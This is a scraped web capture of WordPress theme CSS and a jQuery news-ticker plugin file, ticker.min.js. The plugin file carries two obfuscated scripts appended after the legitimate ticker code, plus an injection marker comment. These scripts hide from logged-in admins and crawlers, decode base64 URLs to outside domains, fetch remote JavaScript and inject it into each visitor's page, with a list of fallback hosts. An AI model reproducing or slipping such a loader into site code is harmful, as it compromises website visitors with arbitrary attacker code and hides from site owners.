}

.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
	padding: 20px 20px;
}
.wp-block-quote.has-text-align-right {
	border-right: 0;
	text-align: right;
}
/*custom */
.post-text img {
	max-width: 100%;
}

.single-post .breadcrumb-title {
	font-size: 48px;
	line-height: 1.2;
}
@media (max-width: 767px) {
	.single-post .breadcrumb-title{
		font-size: 30px;
	}
}

.post_gallery .owl-nav div button {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: 35px;
	height: 45px;
	width: 45px;
	border-radius: 50%;
}
.post_gallery .owl-nav div.owl-next button {
	left: auto;
	right: 35px;
}
.post_gallery .owl-nav div button:hover {
	background: #7fb432;
	color: #fff;
}
.sidebar-posts-bg-thumb {
	height: 75px;
	width: 75px;
	border-radius: 4px;
	background-size: cover;
	background-position: center;
}

.widget-post-title {
	font-size: 18px;
	font-weight: 700;
	color: #132339;
	line-height: 1.4;
}
.widget-post-title a:hover {
	color: #1c7df8;
}
.rc-post .mb-20:last-child{
	margin: 0;
}
.rc-meta.widget-post-meta {
	font-size: 15px;
	color: #6a727f;
	font-weight: 600;
}
.blog-area .sidebar__widget ul {
	padding: 0;
	margin: 0;
}
.blog-area .recentcomments a::after {
	display: none;
}
.blog-area .sidebar__widget ul li {
	list-style: none;
	margin-bottom: 15px;
}
.blog-area .sidebar__widget ul ul {
	padding-left: 10px;
	padding-top: 14px;
}

.blog-area .sidebar__widget ul li a {
	padding-left: 20px;
	position: relative;
}
.blog-area .sidebar__widget ul li a:hover {
	color: #2f80ed;
}
.blog-area .sidebar__widget ul li a:hover::after {
	left: 5px;
}
.blog__item.sticky {
	position: relative !important;
}
.blog__item.sticky::before {
	position: absolute;
	content: "\f5a2";
	right: 25px;
	top: 25px;
	font-family: "Font Awesome 6 Pro";
	color: #7fb432;
	font-size: 35px;
}
.wp-block-button.is-style-squared .wp-block-button__link {
	color: #fff !important;
	border-radius: 0;
}
.wp-block-archives-dropdown select,
.wp-block-categories-dropdown.wp-block-categories select {
	width: 250px;
	height: 50px;
	padding: 0 15px;
	margin-bottom: 20px;
	border: 1px solid #ddd;
}
.wp-block-search .wp-block-search__inside-wrapper {
	position: relative;
}
.wp-block-search .wp-block-search__label {
	margin-bottom: 8px;
}
.wp-block-search__button-outside.wp-block-search__text-button.wp-block-search {
	margin-bottom: 0px;
}
.wp-block-search .wp-block-search__button {
	margin-left: 0;
	background: #7fb432;
	color: #fff;
	border: 0;
	padding: 12px 40px;
	margin-bottom: 0;
	height: 100%;
	position: absolute;
	right: 0;
}

.wp-block-rss li{
	list-style: disc;
}

.home_front_page .slider__shape {
	display: none;
}



.standard-logo img{
	width: 185px;
}

.tp-sticky-logo img{
	width: 185px;
}

.blog-details-area .blog-title {
	display: none;
}
.logo.mb-40 {
	padding: 0;
}
.footer__widget-titl .logo img {
	width: 105px;
}

.post-text.mb-20 {
	margin-bottom: 0;
}

.post-text p{
	margin-bottom: 20px;
}

.blog-details-area .post-text.mb-20 p:last-child {
	margin-bottom: 0;
}
.services__widget.widget_bdevs_services_form_widget {
	padding-bottom: 25px;
}
.wpcf7-form-control.wpcf7-submit.f-btn.f-btn-3.w-100 {
	margin-bottom: 0;
}
.services__form p {
	margin: 0;
}
.widget_text.services__widget.widget_custom_html {
	padding: 0;
	background: none;
}
.social-links {
	margin-top: 20px;
}
.social-links a {
	margin-right: 15px;
	font-size: 13px;
}
.custom-footer-2 {
	padding-left: 30px;
}
.custom-footer-3 {
	padding-left: 30px;
}
.post-comment-form{
	clear: both;
}
.footer__widget ul ul {
	padding-left: 8px;
	padding-top: 4px;
}
.blog-details-area .postbox__title {
	display: none;
}
.footer__widget .nice-select {
	float: none;
}
.footer__widget .nice-select .option {
	margin: 0 !important;
}
.footer__widget .nice-select .list {
	width: 100%;
}
.sidebar__widget .nice-select {
	float: none;
}
.sidebar__widget .nice-select .option {
	margin: 0 !important;
}
.sidebar__widget .nice-select .list {
	width: 100%;
}
.nice-select::after {
	width: 5px;
}
.footer__widget.widget_text p {
	color: #a1a2ab;
}
.footer__widget cite {
	color: #a1a2ab;
}
.breadcrumb-trail.breadcrumbs {
	margin-top: 20px;
}
.course__item-3 .course__more {
	margin-bottom: 5px;
}

/*Blog Sidebar block css */
.sidebar__widget.widget_tag_cloud a {
	display: inline-block;
	height: 36px;
	line-height: 38px;
	padding: 0 15px;
	font-size: 15px;
	font-weight: 500;
	color: #53545b;
	background: #f3f4f8;
	border-radius: 4px;
	margin-right: 8px;
	margin-bottom: 10px;
	border: 0;
}
.sidebar__widget.widget_tag_cloud a:hover {
	color: #ffffff;
	background: #7fb432;
}



.home_front_page .breadcrumb-menu{
	display: none;
}

/* small mobile :320px. */
@media (max-width: 575px) {
    .latest-comments ul li ul.children{
        padding-left: 0;
    }
 
}


.tp-footer-widget select{
	height: 50px;
	width: 100%;
	border: 1px solid #d1cfdd;
	padding: 0 15px;
}

.tp-footer-widget #wp-calendar thead th{
	color: #fff;
}

.tp-footer-widget #wp-calendar caption{
	color: #fff;
}

.tp-footer-widget .wp-calendar-nav span{
	color: #fff;
}

.tp-footer-widget ul ul{
	padding-left: 10px;
	padding-top: 10px;
}

.tp-footer-widget .recentcomments a::before{
	display: none;
}

.tp-footer-widget .rsswidget::before{
	display: none;
}

.tp-footer-widget .rsswidget:hover{
	padding-left: inherit;
}

.tp-footer-widget .recentcomments a:hover{
	padding-left: inherit;
}

.tp-footer-widget .rssSummary{
	color: #fff;
}

.tp-footer-widget .textwidget p{
	color: #fff;
}

.tp-footer-widget .tagcloud a{
	color: #fff;
}

.zoom-instagram-widget .zoom-svg-instagram-stroke::before{
	display: none !important;
}

.tp-footer-info-logo img{
	width: 194px;
}

.ablog__meta4 ul li a i, .ablog__meta4 ul li span i {
	color: #7fb432;
}

.ablog__meta4 ul li a, .ablog__meta4 ul li span{
	text-transform: capitalize;
}




@media only screen and (min-width: 768px) and (max-width: 991px), only screen and (min-width: 576px) and (max-width: 767px), (max-width: 575px) {
	.ablog.sticky::before {
		top: -20px;
		font-size: 29px;
	}
}

.tp-sticky-logo img{
	width: 194px;
}

.single-post .ablog__text--title4{
	display: none;
}

.error__thumb h1{
	font-size: 190px;
	line-height: 1;
}

.error__title {
	margin-bottom: 15px;
}

.error__content p {
	margin-bottom: 40px;
}


/*Gutenburg sidebar css */
.sidebarLayout .wp-block-search__label {
	display: none;
}
.sidebarLayout .wp-block-search .wp-block-search__input {
	flex-grow: 1;
	min-width: 3em;
	border: 0;
	background: #F7F7F7;
}
.sidebarLayout .wp-block-search .wp-block-search__button {
	position: absolute;
	top: 0px;
	right: 0px;
	color: #fff;
	background: #7fb432;
	border: 0;
	height: 55px;
	padding: 0 24px;
	color: #fff;
	font-size: 15px;
	height: 100%;
	border-radius: 0;
}
.sidebarLayout .widget_block .wp-block-group__inner-container h2 {
	font-size: 18px;
	position: relative;
	margin-bottom: 30px;
	font-weight: 500;
	text-transform: uppercase;
}

.sidebarLayout .widget ul.wp-block-latest-posts li a::before {
	display: none;
}
.sidebarLayout .widget ul.wp-block-latest-posts li a {
	padding-left: 0;
}
.sidebarLayout .wp-block-latest-comments__comment article {
	line-height: 1.5;
}
.sidebarLayout .wp-block-latest-comments__comment article .wp-block-latest-comments__comment-author  {
	color: #7fb432;
}
.sidebarLayout .wp-block-calendar table th {
	font-weight: 400;
	background: #fff;
	padding: 9px 0px !important;
}

/*footer block css*/
.tp-footer-widget.widget_block .wp-block-group__inner-container h2 {
	font-size: 24px;
	color: #ffffff;
	position: relative;
	padding-bottom: 10px;
	margin-bottom: 35px;
}
.tp-footer-widget.widget_block .wp-block-group__inner-container h2::before {
	position: absolute;
	content: "";
	height: 2px;
	width: 60px;
	background: #fed10c;
	left: 0px;
	bottom: 0px;
}
.tp-footer-widget ul.wp-block-latest-posts li a::before {
	display: none;
}
.tp-footer-widget ul.wp-block-latest-posts li a {
	padding-left: 0;
}
.tp-footer-widget.widget_block  #wp-calendar thead th {
	color: #fff;
	background: #fff;
	color: #333;
	padding: 11px 0 !important;
	font-weight: 500;
}
.tp-footer-widget ul.wp-block-latest-posts li a:hover {
	padding-left: 0;
}
.tp-footer-widget .wp-block-latest-comments__comment-author {
	color: #fff;
}
.tp-footer-widget .wp-block-latest-comments__comment-link {
	color: #fff;
}
.tp-footer-widget .wp-block-latest-comments__comment-excerpt p {
	font-size: 14px;
	color: #fff;
}
.tp-footer-widget .wp-block-latest-comments__comment article {
	color: #ddd;
}

.tp-footer-news-single.tp-footer-news-three-single {
	overflow: hidden;
}

@media (max-width: 767px){
	.tp-prjects-tab-menu.masonary-menu.d-flex.justify-content-center {
		display: inherit !important;
	}
}


/* comment box */
.latest-comments > h3 {
  font-size: 24px;
  font-weight: 800;
  margin-bottom: 55px;
}

.latest-comments > ul > li {
	overflow: hidden;
	margin: 0;
}
.comments-box {
	margin-bottom: 30px;
}
.comments-text {
	overflow: hidden;
}
.comments-avatar {
	float: left;
}
.comments-avatar img {
  width: 80px;
  height: 80px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  margin-right: 20px;
}

.avatar-name {
  margin-bottom: 10px;
}

.avatar-name h5 {
	font-size: 16px;
	font-weight: 600;
	color: #0d0d0d;
	font-family: "Barlow", sans-serif;
	text-transform: capitalize;
	margin-bottom: 0;
}

.avatar-name span {
	font-size: 13px;
	font-weight: 600;
	color: #666666;
}

@media (max-width: 575px) {
  .comments-text {
    margin-left: 0;
    margin-top: 15px;
  }
}

.comments-text p {
  color: #666666;
  margin-bottom: 20px;
}

.comments-replay {
  margin-top: 10px;
}
.comments-replay a {
  color: #0d0b33;
  font-weight: 600;
}
.comments-replay a i {
  padding-right: 9px;
}
.comments-replay a:hover {
  color: #5f3afc;
}

.post-input input, .post-input textarea {
  height: 55px;
  padding: 0 20px;
  width: 100%;
  font-size: 14px;
  color: #2c3941;
  outline: none;
  border: 1px solid #f7f7f7;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
  background: #f7f7f7;
  margin-bottom: 20px;
}
.post-input textarea {
  height: 175px;
  resize: none;
  padding-top: 20px;
  padding-bottom: 20px;
}

.post-input input:focus, .post-input textarea:focus {
  border-color: #7fb432;
}


.blogBlock__figure{
	position: relative;
}


.avideo-btn-4 {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.avideo-btn {
  height: 100px;
  width: 100px;
  line-height: 100px;
  background: #ffffff;
  display: inline-block;
  text-align: center;
  border-radius: 50%;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .avideo-btn {
    height: 70px;
    width: 70px;
    line-height: 70px;
  }
}
.avideo-btn a {
  height: 86px;
  width: 86px;
  line-height: 86px;
  background: #7fb432;
  display: inline-block;
  font-size: 18px;
  color: #ffffff;
  text-align: center;
  border-radius: 50%;
  cursor: pointer;
  position: relative;
  z-index: 2;
}
@media only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
  .avideo-btn a {
    height: 56px;
    width: 56px;
    line-height: 56px;
  }
}
.avideo-btn a:hover {
  background: #eb9309;
}

.play_btn::after, .play_btn::before {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  border-radius: 50%;
  width: 100%;
  height: 100%;
  border: 1px solid #ffffff;
  animation-name: popupBtn;
  animation-duration: 1.8s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

.play_btn::before {
  animation-delay: 0.8s;
}

@keyframes popupBtn {
  0% {
    transform: scale(1);
    opacity: 0.6;
  }
  50% {
    transform: scale(1.6);
    opacity: 0.3;
  }
  100% {
    transform: scale(2.2);
    opacity: 0;
  }
}
.ablog__audio iframe{
	width: 100%;
}
.basic-pagination ul li {
  display: inline-block;
  margin-right: 10px;
}
.basic-pagination ul li a, .basic-pagination ul li span {
  position: relative;
  overflow: hidden;
  background: #f1f1f1;
  color: #070337;
  font-size: 20px;
  display: inline-block;
  width: 44px;
  height: 44px;
  line-height: 42px;
  text-align: center;
}
.basic-pagination ul li a:hover, .basic-pagination ul li span.current {
  background: #7fb432;
  color: #ffffff;
}

.innerWrapperSidebar .nice-select .list{
	width: 100%;
}

.innerWrapperSidebar .wp-calendar-nav-prev a{
	color: #6c757d;
}

.innerWrapperSidebar .wp-calendar-table a{
	color: #7fb432;
}



/*footer block*/
.footer__widget  .wp-block-search .wp-block-search__label {
	display: none;
}
.footer__widget .wp-block-group__inner-container h2 {
	font-size: 1.25rem;
	font-weight: 500;
	margin-bottom: 25px;
	color: #fff;
	text-transform: uppercase
}
.footer__widget  .wp-block-latest-comments__comment a.wp-block-latest-comments__comment-author{
	color: #eb9309;
}
.footer__widget  .wp-block-latest-comments__comment a{
	color: #fff;
}
.footer__widget .wp-block-latest-comments__comment-meta {
	line-height: 1.4;
	color: #9e9999;
}
.footer__widget  .wp-block-tag-cloud a {
	color: #fff;
}
.footer__widget .wp-block-calendar #wp-calendar thead th {
	padding-bottom: 8px;
	text-align: center;
	color: #fff;
	font-weight: 600;
	background: none;
	padding-top: 6px;
}



--- FILE ---
content_type: application/javascript
request_url: https://bizboxtools.com/wp-content/plugins/blog-designer/public/js/ticker.min.js?ver=1.0
body_size: 4233
content:
! function(x) {
    "use strict";
    x.breakingNews = function(e, t) {
        var s = { effect: "scroll", direction: "ltr", height: 40, fontSize: "default", themeColor: "default", background: "default", borderWidth: 1, radius: 2, source: "html", play: !0, delayTimer: 4e3, scrollSpeed: 2, stopOnHover: !0, position: "auto", zIndex: 99999 },
            a = this;
        a.settings = {};

        function l() { var e; "scroll" === a.settings.effect && (e = 0, p.each(function() { e += x(this).outerWidth() }), e += 10, f.css({ width: e })) }

        function i() { "rtl" === a.settings.direction ? f.stop().animate({ marginRight: -f.find("li:first-child").outerWidth() }, 300, function() { f.find("li:first-child").insertAfter(f.find("li:last-child")), f.css({ marginRight: 0 }), w = !0 }) : f.stop().animate({ marginLeft: -f.find("li:first-child").outerWidth() }, 300, function() { f.find("li:first-child").insertAfter(f.find("li:last-child")), f.css({ marginLeft: 0 }), w = !0 }) }

        function n() { "rtl" === a.settings.direction ? (0 <= parseInt(f.css("marginRight"), 10) && (f.css({ "margin-right": -f.find("li:last-child").outerWidth() }), f.find("li:last-child").insertBefore(f.find("li:first-child"))), f.stop().animate({ marginRight: 0 }, 300, function() { w = !0 })) : (0 <= parseInt(f.css("marginLeft"), 10) && (f.css({ "margin-left": -f.find("li:last-child").outerWidth() }), f.find("li:last-child").insertBefore(f.find("li:first-child"))), f.stop().animate({ marginLeft: 0 }, 300, function() { w = !0 })) }
        var c = x(e),
            e = e,
            d = c.children(".ticker-title"),
            f = c.children(".blog-tickers").children("ul"),
            p = f.children("li"),
            r = c.children(".blog-ticker-controls"),
            g = r.find(".blog-ticker-arrow-prev").parent(),
            u = r.find(".wpos-action").parent(),
            h = r.find(".blog-ticker-arrow-next").parent(),
            m = !1,
            w = !0,
            k = f.children("li").length,
            o = 0,
            v = !1,
            y = function() {
                var e = parseFloat(f.css("marginLeft"));
                e -= a.settings.scrollSpeed / 2, f.css({ marginLeft: e }), e <= -f.find("li:first-child").outerWidth() && (f.find("li:first-child").insertAfter(f.find("li:last-child")), f.css({ marginLeft: 0 })), !1 === m && (window.requestAnimationFrame && requestAnimationFrame(y) || setTimeout(y, 16))
            },
            b = function() {
                var e = parseFloat(f.css("marginRight"));
                e -= a.settings.scrollSpeed / 2, f.css({ marginRight: e }), e <= -f.find("li:first-child").outerWidth() && (f.find("li:first-child").insertAfter(f.find("li:last-child")), f.css({ marginRight: 0 })), !1 === m && (window.requestAnimationFrame && requestAnimationFrame(b) || setTimeout(b, 16))
            },
            C = function() {
                switch (w = !0, a.settings.effect) {
                    case "typography":
                        f.find("li").hide(), f.find("li").eq(o).width(30).show(), f.find("li").eq(o).animate({ width: "100%", opacity: 1 }, 1500);
                        break;
                    case "fade":
                        f.find("li").hide(), f.find("li").eq(o).fadeIn();
                        break;
                    case "slide-down":
                        f.find("li.blog-ticker-list-active").animate({ top: 30, opacity: 0 }, 300, function() { x(this).removeClass("blog-ticker-list-active").hide() }), f.find("li").eq(o).css({ top: -30, opacity: 0 }).addClass("blog-ticker-list-active").show(), f.find("li").eq(o).animate({ top: 0, opacity: 1 }, 300);
                        break;
                    case "slide-up":
                        f.find("li.blog-ticker-list-active").animate({ top: -30, opacity: 0 }, 300, function() { x(this).removeClass("blog-ticker-list-active").hide() }), f.find("li").eq(o).css({ top: 30, opacity: 0 }).addClass("blog-ticker-list-active").show(), f.find("li").eq(o).animate({ top: 0, opacity: 1 }, 300);
                        break;
                    case "slide-left":
                        f.find("li.blog-ticker-list-active").animate({ left: "50%", opacity: 0 }, 300, function() { x(this).removeClass("blog-ticker-list-active").hide() }), f.find("li").eq(o).css({ left: -50, opacity: 0 }).addClass("blog-ticker-list-active").show(), f.find("li").eq(o).animate({ left: 0, opacity: 1 }, 300);
                        break;
                    case "slide-right":
                        f.find("li.blog-ticker-list-active").animate({ left: "-50%", opacity: 0 }, 300, function() { x(this).removeClass("blog-ticker-list-active").hide() }), f.find("li").eq(o).css({ left: "50%", opacity: 0 }).addClass("blog-ticker-list-active").show(), f.find("li").eq(o).animate({ left: 0, opacity: 1 }, 300);
                        break;
                    default:
                        f.find("li").hide(), f.find("li").eq(o).show()
                }
            },
            q = function() {
                if (m = !1, a.settings.play) switch (a.settings.effect) {
                    case "scroll":
                        ("rtl" === a.settings.direction ? b : y)();
                        break;
                    default:
                        a.pause(), v = setInterval(function() { a.next() }, a.settings.delayTimer)
                }
            };
        a.init = function() {
            if (a.settings = x.extend({}, s, t), c.addClass("blog-ticker-effect-" + a.settings.effect + " blog-ticker-direction-" + a.settings.direction), l()) {

            } else "html" === a.settings.source ? ("scroll" != a.settings.effect && C(), q()) : console.log('Please check your "source" parameter. Incorrect Value');
            var r, o;
            a.settings.play ? u.find("span").removeClass("blog-ticker-play").addClass("blog-ticker-pause") : u.find("span").removeClass("blog-ticker-pause").addClass("blog-ticker-play"), c.on("mouseleave", function(e) {
                var t = x(document.elementFromPoint(e.clientX, e.clientY)).parents(".blog-ticker-breaking-news")[0];
                x(this)[0] !== t && (!0 === a.settings.stopOnHover ? !0 === a.settings.play && a.play() : !0 === a.settings.play && !0 === m && a.play())
            }), c.on("mouseenter", function() {!0 === a.settings.stopOnHover && a.pause() }), h.on("click", function() { w && (w = !1, a.pause(), a.next()) }), g.on("click", function() { w && (w = !1, a.pause(), a.prev()) }), u.on("click", function() { w && (u.find("span").hasClass("blog-ticker-pause") ? (u.find("span").removeClass("blog-ticker-pause").addClass("blog-ticker-play"), a.stop()) : (a.settings.play = !0, u.find("span").removeClass("blog-ticker-play").addClass("blog-ticker-pause"))) }), x(window).on("resize", function() { var e; "scroll" === a.settings.effect && (e = 0, p.each(function() { e += x(this).outerWidth() }), e += 10, f.css({ width: e })) })
        }, a.pause = function() { m = !0, clearInterval(v) }, a.stop = function() { m = !0, a.settings.play = !1 }, a.play = function() { q() }, a.next = function() {
            ! function() {
                switch (a.settings.effect) {
                    case "scroll":
                        i();
                        break;
                    default:
                        k <= ++o && (o = 0), C()
                }
            }()
        }, a.prev = function() {
            ! function() {
                switch (a.settings.effect) {
                    case "scroll":
                        n();
                        break;
                    default:
                        --o < 0 && (o = k - 1), C()
                }
            }()
        }, a.init()
    }, x.fn.breakingNews = function(t) {
        return this.each(function() {
            var e;
            null == x(this).data("breakingNews") && (e = new x.breakingNews(this, t), x(this).data("breakingNews", e))
        })
    }
}(jQuery);
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/
;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());